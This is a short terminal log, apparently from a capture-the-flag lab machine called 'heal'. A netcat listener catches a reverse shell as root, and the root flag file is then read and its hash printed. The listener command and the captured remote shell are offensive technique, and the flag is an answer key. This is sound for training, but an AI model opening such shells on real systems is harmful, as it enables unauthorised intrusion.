 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.46] 37826
bash: cannot set terminal process group (59842): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# ls /root
ls /root
cleanup-consul.sh
consul-up.sh
plugin_cleanup.sh
root.txt
root@heal:/# cat /root/root.txt
cat /root/root.txt
409c02479551840e1fc9e2d57374711a
root@heal:/#